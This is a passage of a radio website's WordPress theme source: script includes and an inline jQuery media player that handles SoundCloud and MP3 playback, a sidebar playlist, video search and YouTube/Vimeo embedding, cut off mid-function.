		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/fa.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/fr.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/hr.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/hu.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/it.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ja.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ko.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ms.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/nl.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/pl.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/pt.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ro.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ru.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/sk.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/sv.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/uk.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/zh-cn.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/zh.js"></script>
		<!-- <script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelement_setup.js"></script> -->
		<script>
		// media and possibly waveform exists
		var all_wavesurfer = {};
		var wavesurfer = '';
		var player = '';
		var currentlyUpdatingTime = false;
		var resetTimeout = false;
		if (jQuery('.section-media').length > 0) {
			var $soundcloud_client_id = '95f22ed54a5c297b1c41f72d713623ef';
			// var $soundcloud_stream = 'https://api.soundcloud.com/tracks/'+$soundcloud_track_id+'/stream?client_id='+$soundcloud_client_id;
			// var SC_URL = 'https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-fantasy-tailgating';
			// var iframe_preload = document.querySelector('.iframeOne');
			// var iframe_preload2 = document.querySelector('.iframeTwo');
   //            iframe_preload.src = 'https://w.soundcloud.com/player' + "?url=" + SC_URL+"&start_track=0&auto_play=true";
   //            iframe_preload2.src = 'https://w.soundcloud.com/player' + "?url=" + SC_URL+"&start_track=0&auto_play=true";
   //            var playerOne = SC.Widget(iframe_preload);
   //            var playerTwo = SC.Widget(iframe_preload2);
			  var playThisMediaMethodOne = function(findID){
			  	var track_uri = 'https://api.soundcloud.com/tracks/'+findID+'/stream?client_id='+$soundcloud_client_id;
			    // var iframe = document.querySelector('iframe.music-'+findID);

			    jQuery('.nav-footer.music audio').attr('src',track_uri);
			    // var player_id = jQuery('#media_player .mejs__container').attr('id');
			    // var player = mejs.players[player_id];
			    player.setSrc(track_uri);
				player.load();
				player.play();
			  }
			  var pauseThisMediaMethodOne = function(findID){
			  	var track_uri = 'https://api.soundcloud.com/tracks/'+findID+'/stream?client_id='+$soundcloud_client_id;
			    // var iframe = document.querySelector('iframe.music-'+findID);

			  }
			  var PlayingTrackIn2Seconds = setTimeout(function(){
			  	console.log('PlayingTrackIn2Seconds set');
			  },1);
			  var playThisMediaMethodTwo = function(findID){
			  	clearTimeout(PlayingTrackIn2Seconds);
			  	clearTimeout(resetTimeout);
			  	currentlyUpdatingTime = false;
			  	PlayingTrackIn2Seconds = setTimeout(function(){
				  	findID = findID.attr('id').split('-')[1];
				  	// if (jQuery('iframe.music-'+findID).length == 0) {

				  	if (jQuery('.post#i-'+findID).length > 0 && jQuery('.post#i-'+findID).attr('data-mp3').indexOf('.mp3') != -1 ) {
				  		// var player_id = jQuery('#media_player .mejs__container').attr('id');
						// var player = mejs.players[player_id];
				  		if (jQuery('.post#i-'+findID).is('.paused')) {	
				  			player.play();
				  			jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('playing');
				  		} else {
				  			jQuery('.nav-footer.music audio').attr('src',jQuery('.post#i-'+findID).attr('data-mp3'));
						    player.setSrc(jQuery('.post#i-'+findID).attr('data-mp3'));
							player.load();

							if (jQuery('.post#i-'+findID).is('[data-seek-time]')) {
								jQuery('.post#i-'+findID).attr('data-played',Number(Number(jQuery('.post#i-'+findID).attr('data-duration')/1000) * Number(jQuery('.post#i-'+findID).attr('data-seek-time'))));
								jQuery('.post#i-'+findID).removeAttr('data-seek-time');
							}
							var setTimeHere_played = (jQuery.trim(jQuery('.post#i-'+findID).attr('data-played'))== '')?0:Number(jQuery('.post#i-'+findID).attr('data-played'));
			  				var setTimeHere = (!jQuery('.post#i-'+findID).is('[data-played]'))?0:Number(jQuery('.post#i-'+findID).attr('data-played'))/1000;
			  				// setTimeHere = 
			  				console.log('setTimeHere: ',setTimeHere_played);
			  				// console.log('setTimeHere: ',setTimeHere);
			  				player.setCurrentTime(setTimeHere_played);

				  			// if (jQuery('.post#i-'+findID+' .determinate').outerWidth() > 0) {
				  			// 	// console.log(Number(parseFloat(jQuery('.post#i-1406 .determinate').attr('style').replace('width:','').replace('%','')).toFixed(10)));
				  			// 	// console.log(jQuery('.post#i-1406').attr('data-duration')/1000);
				  				
				  			// }
				  			player.play();
				  			jQuery('.section-media .post-loop .post').removeClass('paused playing');
				  			jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('playing');
				  		}
				  	} else {
				  		var iframe = document.querySelector('iframe.music-'+findID);
					    // use source
					    var iframe_src = 'https://w.soundcloud.com/player?';
					    iframe_src += 'url='+jQuery('.post#i-'+findID).first().attr('data-url')+'&';
					    iframe_src += 'single_active=false&';
					    iframe_src += 'auto_play=true&';
					    iframe_src += 'buying=false&';
					    iframe_src += 'liking=false&';
					    iframe_src += 'download=false&';
					    iframe_src += 'sharing=false&';
					    iframe_src += 'show_artwork=false&';
					    iframe_src += 'show_comments=false&';
					    iframe_src += 'show_playcount=false&';
					    iframe_src += 'show_user=false&';
					    iframe_src += 'hide_related=false&';
					    iframe_src += 'visual=false&';
					    iframe_src += 'start_track=0&';
					    iframe_src += 'callback=true';
					    iframe.src = iframe_src;
					    var widget = SC.Widget(iframe);
						    /**
			                 * [description]
			                 * @param  {[type]} ) {                                                                                   var widget [description]
			                 * @return {[type]}   [description]
			                 */
			                widget.bind(SC.Widget.Events.READY, function() {
			                  var widget = SC.Widget(document.querySelector('.music-'+findID));
			                  widget.setVolume(1).play();
			                  jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('playing').removeClass('paused');
			                  // console.log('widget.getCurrentSound()',widget.getCurrentSound());
			                });
			                 widget.getCurrentSound(function(currentSound) {
		      					console.log('widget.getCurrentSound() ' , currentSound);
		    				});
				  	} // end else
				  	// if ('mediaSession' in navigator) {
					  // navigator.mediaSession.metadata = new MediaMetadata({
					  //   title: jQuery.trim(jQuery('.post#i-'+findID +' .card-title').clone().find('i').remove().end().text()),
					  //   artist: 'FDR Radio',
					  //   album: 'Summer 2022',
					  //   artwork: [
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'),   sizes: '96x96',   type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '128x128', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '192x192', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '256x256', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '384x384', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '512x512', type: 'image/png' },
					  //   ]
					  // });

					  // navigator.mediaSession.setActionHandler('play', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('pause', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('stop', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('seekbackward', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('seekforward', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('seekto', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('previoustrack', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('nexttrack', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('skipad', function() { /* Code excerpted. */ });
					// }
			    },55);
			  } // end playThisMediaMethodTwo
			  var PausingTrackIn2Seconds = setTimeout(function(){
			  	console.log('PausingTrackIn2Seconds set');
			  },1);
			  var pauseThisMediaMethodTwo = function(findID, sayPause){
			  	clearTimeout(PausingTrackIn2Seconds);
			  	PausingTrackIn2Seconds = setTimeout(function(){
				  	var ofFindID = findID;
				  	findID = findID.attr('id').split('-')[1];
				  	if(jQuery('.post#i-'+findID).length > 0 && jQuery('.post#i-'+findID).attr('data-mp3').indexOf('.mp3') != -1 ){
				  		// var player_id = jQuery('#media_player .mejs__container').attr('id');
					    // var player = mejs.players[player_id];
					    if (jQuery('.post#i-'+findID).is('.playing')) {	
							player.pause();
							// jQuery('.section-media .post-loop .post, #side-right a[data-id]').removeClass('paused playing');
							// if (jQuery('.post#i-'+findID).attr('data-mp3') == player.media.src) {
						    	jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').removeClass('playing').addClass('paused');
						    // }
							// 	jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('paused');
							// }
						}
				  	} else {
					    var iframe = document.querySelector('iframe.music-'+findID);
					    var widget = SC.Widget(iframe);
					    widget.pause();
					    // jQuery('.section-media .post-loop .post, #side-right a[data-id]').removeClass('paused playing');
					    if (sayPause == true) {
					    	jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('paused');
					    } else {
					    	widget.unbind(SC.Widget.Events.READY);
					    	jQuery('iframe.music-'+findID).remove();
					    }
				    } // end else
			    },750);
			  } // end pauseThisMediaMethodTwo
			jQuery(document).ready(function($) {
				
			});
			jQuery(window).load(function($) {
				jQuery('.nav-footer.music audio').attr('src',jQuery('.section-media [data-mp3]').first().attr('data-mp3'));
				jQuery('nav.nav-footer.music').removeClass('hide');
				if (jQuery('.section-media').length > 0) {
					jQuery('#side-right').append('<li><div class="collection collection-media"></div></li>')
				}

				/**
				  * Trigger Side Navigation Playlist$generate_cache
				  * - play__Sound
				  * - pause__Sound
				  * - next__Sound
				  * - prev__Sound
				  * - loadnew__Sound
				  * - search__Sound
				  */
				jQuery('.section-media .post').on('click','a,button',function(event) {
					event.preventDefault();
					var press_btn = jQuery(event.target); // jQuery(this);
					console.log('press_btn: ',jQuery(this));
					console.log('press_btn_event: ',jQuery(event.target));
					var btnparent = press_btn.parents('.post').first();
					var prevs_btn = jQuery('.section-media .post.paused, .section-media .post.playing').first();
					var nexts_btn = jQuery('.section-media .post.paused, .section-media .post.playing').first().after(); // change to conditional
					var $activate_play = false;
					var $activate_pause = false;
					if (press_btn.is('.playing wave')) {
						// if (true) {

						// } else {

						// }
						return false;
					}
						if (btnparent.is('.playing')) {
							// pause this song, this song is playing...
							$activate_pause = true;
							jQuery('#side-right a[data-mp3="'+btnparent.attr('data-mp3')+'"]').removeClass('active playing').addClass('paused');
						} else if (!btnparent.is('.playing')) {
							// decision tree
							// 
							if (jQuery('.section-media .post.playing').length < 1) {
								// play this song, nothing else is playing...
								$activate_play = true;
								jQuery('#media_player .now_playing.collection .collection-item img').attr('src',btnparent.find('.card-image img').attr('src')); 										// img
								jQuery('#media_player .now_playing.collection .collection-item .title').html(btnparent.find('.card-title').clone().find('i').remove().end().html()); 					// title					
							} else if (jQuery('.section-media .post.playing').length > 0) {
								// play this song, something else is playing, update info
								$activate_pause = true;
								jQuery('#side-right .paused').removeClass('paused active');
								$activate_play = true;
							}

							if (jQuery('.section-media .post.paused').length < 1) {
								// play this song, nothing else is paused...
								$activate_play = true;
								jQuery('#media_player .now_playing.collection .collection-item img').attr('src',btnparent.find('.card-image img').attr('src')); 										// img
								jQuery('#media_player .now_playing.collection .collection-item .title').html(btnparent.find('.card-title').clone().find('i').remove().end().html()); 					// title					
							} else if (jQuery('.section-media .post.paused').length > 0) {
								// play this song, something else is paused, update info
								// jQuery('.section-media .post.paused').removeClass('paused');
								// pauseThisMediaMethodTwo(jQuery('.section-media .post.paused'), false);
								jQuery('#side-right .paused').removeClass('paused active');
								$activate_play = true;
							}

							
							if (jQuery('#side-right .playing').length > 0) {
								jQuery('#side-right .playing').removeClass('playing active');
							}
							jQuery('#side-right a[data-mp3="'+btnparent.attr('data-mp3')+'"]').addClass('active playing').removeClass('paused');
						}
						if ($activate_pause==true) {
							if (press_btn.is('.playing button img')) {
								window.open(press_btn.parent().attr('href'),'_blank');
							} else if (press_btn.is('.playing button')) {
								window.open(press_btn.attr('href'),'_blank');
							}
							pauseThisMediaMethodTwo(jQuery('.section-media .post.playing'), false);
						}
						if ($activate_play==true) {
							if (press_btn.is('button img')) {
								window.open(press_btn.parent().attr('href'),'_blank');
							} else if (press_btn.is('button')) {
								window.open(press_btn.attr('href'),'_blank');
							} else {
								playThisMediaMethodTwo(btnparent);
							}
						}
					
				});

				


				jQuery('.section-media .post').each(function(index, el) {
					var url = jQuery(this).attr('data-url');
					var mp3 = jQuery(this).attr('data-mp3');
					var content = jQuery(this).find('.card-content .card-title').clone().find('i').remove().end().html();
					var music_card_title = jQuery(this).find('.card-content .card-title').clone().find('i').remove().end().html();
					jQuery( "<a class='collection-item avatar' href='#play_now' data-id='"+jQuery(this).attr('id')+"' data-mp3='"+mp3+"' data-url='"+url+"' data-content='"+content+"'><img class='circle' src='"+jQuery(this).find('img').first().attr('src')+"'> <span class='title'><span class='truncate'>"+music_card_title+"</strong></span><div class='progress grey darken-3'><div class='determinate' style='width:0%'></div></div></a>" ).appendTo('#side-right .collection-media');
					// jQuery(this).find('audio,video').remove();
					// jQuery(this).find('.card-content .card-title').html('<div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>');
				});
				var client_search = function(phrase, autoplay) {
				    var bvEventsApi = "https://horrorclvb.com/bvapi/posts/get_posts/?post_format=post-format-video&s="+phrase; //client_search
				    // var bvEventsApi = "https://bonoboville.com/bvapi/get_posts/?post_format=post-format-video&s="+phrase; //client_search
				    var jqxhr = jQuery.getJSON( bvEventsApi , function() {
				      jQuery('#side-right .collection a.collection-item').remove();
				    })
				      .done(function( data ) {
				        var ir = 0;
				        if (data.count == 0) {
				          jQuery( '<a class="collection-item avatar active" href="#play_now" data-url="https://horrorclvb.com/radio">Hmmm, there\'s nothing I could find</a><a class="collection-item avatar active" href="#play_now" data-url="https://content.jwplatform.com/players/MCbrxdgz-12F6nbBD.html">Live: Now Playing Dr. Suzy TV</a>' ).appendTo('#side-right .collection-media');
			        	} else {
					        jQuery.each( data.posts, function( i, item ) {
					          console.log('devtest clientsearch term: \''+phrase+'\' results here:',item);
					          if (undefined !== item.thumbnail_images.single) {
					            var itemImg = item.thumbnail_images.single.url;
					          } else {
					            var itemImg = item.thumbnail_images.large.url;
					          }
					          var item_content = htmlEncode(encodeURI(item.content));
					          if (undefined !== item.custom_fields.materialcss_video) {
					          	var materialcss_video = item.custom_fields.materialcss_video;
					          } else {
					          	var materialcss_video = item.url;
					          }
					          jQuery( "<a class='collection-item avatar' href='#play_now' data-url='"+materialcss_video+"' data-content='"+item_content+"'><img class='circle' src='"+itemImg+"'> "+item.title+"</a>" ).appendTo('#side-right .collection-media');
					          ir++;
					        });
				        } // end else

					    if (autoplay == true) {
					      setTimeout(function(){
					        jQuery('#side-right a.collection-item').first().click();
					      },1000);
					    }
					    if (phrase != '') {
					    	
					    	var VideoText = 'Video';
					    	if (ir != 1) {
					    		VideoText += 's';
					    	}
					    	var phraseText = '<span>"'+phrase+'"</span><small>Search Results ('+ir+' '+VideoText+')</small>';
					    	jQuery('label[for="side-right_search"]').html(phraseText);
					    	jQuery('#side-right').find('i.active, label.active, input.active').removeClass('active');
					    	jQuery('label[for="side-right_search"]').parent().find('i').text('chevron_left').addClass('selectable');
					    } else {
					    	jQuery('label[for="side-right_search"]').text('Videos');
					    	jQuery('#side-right').find('i.active, label.active, input.active').removeClass('active');
					    	jQuery('label[for="side-right_search"]').parent().find('i').text('search').removeClass('selectable');
					    }
					    jQuery('input[id="side-right_search"]').val('').blur();
					    
				     });
				} // end search
				var htmlDecode = function(value) {
				  return jQuery("<textarea/>").html(value).text();
				}

				var htmlEncode = function(value) {
				  return jQuery('<textarea/>').text(value).html();
				}
				var findPrevVideo = function() {
				  console.log('find prev video');
				  if (jQuery('#side-right a.collection-item.active').prev().is('a')) {
				    console.log('find prev found click');
				    jQuery('#side-right a.collection-item.active').prev().click();
				  } else {
				    console.log('no prev found');
				    jQuery('#side-right a.collection-item').last().click();
				  }
				}


				var matchYoutubeUrl = function(url) {
				    var p = /^(?:https?:\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
				    var matches = url.match(p);
				    if(matches){
				        return matches[1];
				    }
				    return false;
				}
				/**
				 * [restartMedia description]
				 * @param  {[type]} media [description]
				 * @return {[type]}       [description]
				 */
				var restartMedia = function(mediaEl) {
				  var media = mediaEl.attr('data-url');
				  var media_poster = mediaEl.find('.circle').attr('data-full');
				  if (media.indexOf('.mp3') != -1) {
				    var embedCode = '<audio class="playmedia" style="width:100%; height:100%" controls autoplay src="'+media+'" /></audio>';
				  } else if (media.indexOf('.mp4') != -1 || 
				    media.indexOf('.m4v') != -1 || 
				    media.indexOf('.ogv') != -1 || 
				    media.indexOf('.webm') != -1) {
				    var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls autoplay><source src="'+media+'" /></video>';
				  } else {
				    if (media.indexOf('/lounge') != -1) {
				    	var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls autoplay><source src="'+'https://bonoboville.com:1936/mojotest/testing/playlist.m3u8'+'" /></video>';
				    	media = 'https://bonoboville.com:1936/mojotest/testing/playlist.m3u8';
				    	// media = 'https://drsusanblock.com/wp-content/uploads/2019/13/20191005_impeachment_kink.mp4';
				    } else {
				      var id = matchYoutubeUrl(media);
				      var embedCode = '<iframe class="playmedia" id="playmedia" ';
				      if (id!=false) {
				        media = 'https://www.youtube.com/embed/'+id+'?rel=0&amp;showinfo=0&amp;controls=0&amp;autoplay=1&amp;enablejsapi=1&origin=https%3A%2F%2Fbonoboville.com';
				        console.log('devtest media:',media);
				        embedCode += 'width="100%" height="315" ';
				      } else if (media.indexOf('vimeo.com') != -1) {
				        var query_split = media.split("//");
				        var query_splited = query_split[1].split("/");
				        // media = 'https://player.vimeo.com/video/'+query_splited[1]+'?autoplay=1&amp;color=00bb88';
				        media = 'https://player.vimeo.com/video/'+query_splited[1]+'?title=0&amp;byline=0&amp;portrait=0&amp;badge=0';
				        embedCode += 'width="100%" height="315" ';
				      }
				      embedCode += 'src="'+media+'" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';
				    }

				  }

				  jQuery('#media_player .videoWrapper.card-content').removeAttr('style');
				  // jQuery('#media_player .videoWrapper.card-content').html(embedCode);
				  jQuery(window).resize();

				  if (media.indexOf('.mp3') != -1) {
				  	// var player_id = jQuery('#media_player .mejs__container').attr('id');
				    // var player = mejs.players[player_id];
				    player.setSrc(media.replace('&amp;', '&'));
					player.load();
					player.play();
				  } else if (media.indexOf('.mp4') != -1 ||
				    media.indexOf('.m4v') != -1 || 
				    media.indexOf('.m3u8') != -1 || 
				    media.indexOf('.ogv') != -1 || 
				    media.indexOf('.webm') != -1) {
				    // jQuery('#media_player').find('video').mediaelementplayer({
				    //   pluginPath: 'wp-content/themes/materialcss/js/mediaelementjs/',
				    //   success: function(player, node) {
				    //   		player.addEventListener('canplay', function() {
				    //             // Player is ready
				    //             player.play();
				    //         }, false);
				    //           player.addEventListener('ended', function(e){
				    //               findNextMedia();
				    //           });
				    //       }
				    // });
				    // var player_id = jQuery('#media_player .mejs__container').attr('id');
				    // var player = mejs.players[player_id];
				    player.setSrc(media.replace('&amp;', '&'));
					player.load();

				  } else if (media.indexOf('vimeo.com') != -1) {
				      // var iframe = jQuery('iframe.playmedia');
				      // var player = new Vimeo.Player(iframe);
				      // player.on('ended', function() {
				      //     findNextMedia();
				      // });
				      	var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls><source src="'+media+'" type="video/vimeo" /></video>';
					    // jQuery('#media_player .videoWrapper.card-content').html(embedCode);
					    // jQuery('#media_player').find('video').mediaelementplayer({
					    //   pluginPath: 'wp-content/themes/materialcss/js/mediaelementjs/',
					    //   success: function(player, node) {
						   //    	  player.addEventListener('canplay', function() {
					    //               // Player is ready
					    //               player.play();
					    //           }, false);
					    //           player.addEventListener('ended', function(e){
					    //               findNextMedia();
					    //           });
					    //       }
					    // });
					    // var player_id = jQuery('#media_player .mejs__container').attr('id');
					    // var player = mejs.players[player_id];
					    player.setSrc(media.replace('&amp;', '&'));
						player.load();
				  } else if (id!=false) {
				    // triggerYouTube(id);
				    var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls autoplay><source src="'+media+'" type="video/youtube" /></video>';
				    // jQuery('#media_player .videoWrapper.card-content').html(embedCode);
				    // jQuery('#media_player').find('video').mediaelementplayer({
				    //   pluginPath: 'wp-content/themes/materialcss/js/mediaelementjs/',
				    //   success: function(player, node) {
				    //           player.addEventListener('canplay', function() {
				    //             // Player is ready
				    //             player.play();
				    //           }, false);
				    //           player.addEventListener('ended', function(e){
				    //               findNextMedia();
				    //           });
				    //       }
				    // });
				    // var player_id = jQuery('#media_player .mejs__container').attr('id');
				    // var player = mejs.players[player_id];
				    player.setSrc(media.replace('&amp;', '&'));
					player.load();
				  }
				  jQuery('#'+jQuery('#media_player .mejs__container').attr('id')).find('.mejs__poster').css("background-image", "url('"+media_poster+"')");
				} // END restartMedia
				var findNextMedia = function() {
				  // active is found
				  var $videoItems = jQuery('#side-right a.collection-item');
				  var $activeClass = '#side-right a.collection-item.active';
				  var $activeOne = jQuery($activeClass);
				  if ($activeOne.length > 0) {
				    console.log("findNextMedia: $activeOne.length > 0) = ", $activeOne.length);
				    // and is last and first (1-child)
				    if ($activeOne.length == $videoItems.length) {
				        console.log("findNextMedia: $activeOne.is(':first-child'))");
				        console.log("findNextMedia: $activeOne.is(':last-child'))");
				        alert('You\'ve watched all the videos!');
				        jQuery('#side-right_search').val('');
				        client_search('',true);
				    // and is last only (multiple childs)
				    } else if ($activeOne.is(':last-child')) {
				      console.log("findNextMedia: $activeOne.is(':last-child'))");
				      $videoItems.first().click();
				    } else {
				      console.log("findNextMedia:");
				      jQuery($activeClass + ' + a').click();
				    }
				  } else {
				    console.log("findNextMedia:");
				    // active is not found (pick first in search)
				    $videoItems.first().click();
				  }
				}
					

				 /**
				  * Trigger Side Navigation Playlist
				  * - play__Sound
				  * - pause__Sound
				  * - next__Sound
				  * - prev__Sound
				  * - loadnew__Sound
				  * - search__Sound
				  */


				  jQuery('#side-right').on('click', 'a.collection-item', function(e) {
				    e.preventDefault();
				    // jQuery('#side-right a.active').removeClass('active');
				    if (jQuery('#'+jQuery(this).attr('data-id')).is('.playing')) {
				    	// pause this song
				    	jQuery(this).removeClass('playing active');
				    	pauseThisMediaMethodTwo(jQuery('#'+jQuery(this).attr('data-id')), false);
				    } else {
				    	// pause other song if available
				    	if (jQuery('.section-media .post.playing').length < 1) {
				    		// no action because none found
				    	}
						if (jQuery('.section-media .post.playing').length > 0) {
							// act on found items
							jQuery('.section-media .post.playing').removeClass('playing');
						}
						if (jQuery('.section-media .post.paused').length < 1) {
							// no action because none found
						}
						if (jQuery('.section-media .post.paused').length > 0) {
							// act on found items
							jQuery('.section-media .post.paused').removeClass('paused');
						}
						jQuery('#side-right a.active').removeClass('active'); // no matter what
						jQuery(this).addClass('active'); // no matter what
						playThisMediaMethodTwo(jQuery('#'+jQuery(this).attr('data-id')));
				    }
				    // jQuery(this).addClass('active');
				    // jQuery('.post.playing').removeClass('playing');
				    jQuery('#'+jQuery(this).attr('data-id')).addClass('playing');
				    // jQuery('#side-right').find('a[data-url="'+jQuery(this).attr('data-url')+'"]').addClass('active');
				    restartMedia(jQuery(this));
				    var htmlToInsert = decodeURI(htmlDecode(jQuery(this).attr('data-content')));
				    console.log('convert before'+jQuery(this).attr('data-content'));
				    console.log('convert after'+htmlToInsert);
				    jQuery('.help-menu-button .title').text(jQuery(this).text());
				    // jQuery('#media_player .card-reveal .dark').html('<h1 class="post-title entry-title"><span style="font-size: 14pt;">' + jQuery(this).text() + '</span></h1>' + htmlToInsert);
				    jQuery('#media_player .now_playing.collection .collection-item img').attr('src',jQuery(this).find('img').attr('src'));
				    jQuery('#media_player .now_playing.collection .collection-item .title').html(jQuery(this).attr('data-content'));
				  });
				  jQuery('.play_radio').on('click', function(event) {
				  	event.preventDefault();
				  	jQuery('.section-media .post > a').first().click();
				  });
				  // END Play this VHS button
				  // 
					  

				// jQuery('#media_player .videoWrapper.card-content .btn-floating').remove();
				MediaElementPlayer.prototype.buildplay_next = function(player, controls) {
				  var
				    play_next_div = document.createElement('div'),
				    play_next_button = document.createElement('button');
				  	play_next_div.className = 'mejs__button custom_mejs_btn mejs_play_next-button';
				  	play_next_button.type = 'button';
				  	play_next_button.className = 'material-icons';
				  	play_next_button.innerHTML = 'skip_next';
				  	play_next_div.appendChild(play_next_button);
			
				  	controls.appendChild(play_next_div);
			
				  	play_next_button.addEventListener('click', function() {
				  	  findNextMedia();
				  	})
				};
				MediaElementPlayer.prototype.buildplay_prev = function(player, controls) {
				  var
				    play_prev_div = document.createElement('div'),
				    play_prev_button = document.createElement('button');
				  	play_prev_div.className = 'mejs__button custom_mejs_btn mejs_play_prev-button';
				  	play_prev_button.type = 'button';
				  	play_prev_button.className = 'material-icons';
				  	play_prev_button.innerHTML = 'skip_previous';
				  	play_prev_div.appendChild(play_prev_button);
			
				  	controls.appendChild(play_prev_div);
			
				  	play_prev_button.addEventListener('click', function() {
				  	  findPrevVideo();
				  	})
				};
				MediaElementPlayer.prototype.buildshow_chat = function(player, controls) {
				  var
				    show_chat_div = document.createElement('div'),
				    show_chat_button = document.createElement('button');
				  	show_chat_div.className = 'mejs__button custom_mejs_btn mejs__show_chat-button';
				  	show_chat_button.type = 'button';
				  	show_chat_button.className = 'material-icons';
				  	show_chat_button.innerHTML = 'chat';
				  	show_chat_div.appendChild(show_chat_button);
			
				  	controls.appendChild(show_chat_div);
				  	if (!jQuery('#settings-view-chat').prop('checked')) {
				  		show_chat_button.className = 'material-icons grey-text text-darken-3';
				  	}
			
				  	show_chat_button.addEventListener('click', function() {
				  	  jQuery('#settings-view-chat').click().trigger('change');
				  	  jQuery('.mejs__show_chat-button button').toggleClass('grey-text text-darken-3');
				  	})
				};
				MediaElementPlayer.prototype.buildshow_home = function(player, controls) {
				  var
				    show_home_div = document.createElement('div'),
				    show_home_button = document.createElement('button');
				  	show_home_div.className = 'mejs__button custom_mejs_btn mejs__show_home-button';
				  	show_home_button.type = 'button';
				  	show_home_button.className = 'material-icons';
				  	show_home_button.innerHTML = 'menu';
				  	show_home_div.appendChild(show_home_button);
			
				  	controls.appendChild(show_home_div);
				  	if (!jQuery('#settings-view-chat').prop('checked')) {
				  		show_home_button.className = 'material-icons grey-text text-darken-3';
				  	}
			
				  	show_home_button.addEventListener('click', function() {
				  	  // jQuery('#side-nav.side-nav').sideNav('show');
				  	  jQuery('.button-collapse').first().trigger('click');
				  	  jQuery('.mejs__show_home-button button').toggleClass('grey-text text-darken-3');
				  	})
				};
				MediaElementPlayer.prototype.buildshow_playlist = function(player, controls) {
					  var
					    show_playlist_div = document.createElement('div'),
					    show_playlist_button = document.createElement('button');
					  	show_playlist_div.className = 'mejs__button custom_mejs_btn mejs__show_playlist-button';
					  	show_playlist_button.type = 'button';
					  	show_playlist_button.className = 'now_playing collection';
					  	show_playlist_button.innerHTML = '<i class="material-icons">playlist_add</i><div class="collection-item avatar"> <img src="'+'https://fdrradio.com/wp-content/themes/materialcss/images/transparent.gif'+'" width="25" class="circle"><span class="title">Click to Play</span> </div>';
					  	show_playlist_div.appendChild(show_playlist_button);
				
					  	controls.appendChild(show_playlist_div);
				
					  	show_playlist_button.addEventListener('click', function() {
					  	  // jQuery('.side-nav#side-right').sideNav('show');
					  	  jQuery('a.button-collapse[data-activates="side-right"]').trigger('click');
					  	})
					};

				MediaElementPlayer.prototype.buildtoggle_hd = function(player, controls) {
			      var
			        toggle_hd_div = document.createElement('div'),
			        toggle_hd_button = document.createElement('button');
			        toggle_hd_qualities = document.createElement('ul');
			        toggle_hd_div.className = 'mejs__button custom_mejs_btn mejs__toggle_hd-button';
			        toggle_hd_button.type = 'button';
			        toggle_hd_button.className = 'material-icons';
			        toggle_hd_button.innerHTML = '<img src="/wp-content/themes/materialcss/js/mediaelementjs/icon-toggle_hd.png">';
